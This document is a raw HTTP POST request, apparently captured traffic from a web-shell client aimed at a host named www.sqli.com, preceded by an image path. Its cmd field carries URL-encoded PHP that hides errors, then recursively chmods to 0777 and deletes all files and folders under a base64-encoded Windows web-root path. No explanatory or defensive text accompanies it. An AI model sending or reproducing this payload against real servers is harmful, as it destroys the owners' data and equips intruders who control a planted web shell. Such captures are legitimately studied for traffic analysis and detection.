 Host: www.sqli.com:80
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 1069
Connection: close
cmd=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20
asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22bf507a1%22%3Becho%20%40asenc(%24output)%3Becho%20%22406ddb869
%22%3B%7Dob_start()%3Btry%7Bfunction%20df(%24p)%7B%24m%3D%40dir(%24p)%3Bwhile(%40%24f%3D%24m-%3Eread())%7B%24pf%3D%24p.%22%2F%22.%24f
%3Bif((is_dir(%24pf))%26%26(%24f!%3D%22.%22)%26%26(%24f!%3D%22..%22))%7B%40chmod(%24pf%2C0777)%3Bdf(%24pf)%3B%7Dif(is_file(%24pf))%7B
%40chmod(%24pf%2C0777)%3B%40unlink(%24pf)%3B%7D%7D%24m-%3Eclose()%3B%40chmod(%24p%2C0777)%3Breturn%20%40rmdir(%24p)%3B%7D%24F%3Dbase6
4_decode(get_magic_quotes_gpc()%3Fstripslashes(%24_POST%5B%22t98e6c39097217%22%5D)%3A%24_POST%5B%22t98e6c39097217%22%5D)%3Bif(is_dir(
%24F))echo(df(%24F))%3Belse%7Becho(file_exists(%24F)%3F%40unlink(%24F)%3F%221%22%3A%220%22%3A%220%22)%3B%7D%3B%7Dcatch(Exception%20%2
4e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&t98e6c39097217=
QzovcGhwU3R1ZHkvV1dXL2RpeS9hYS8%3D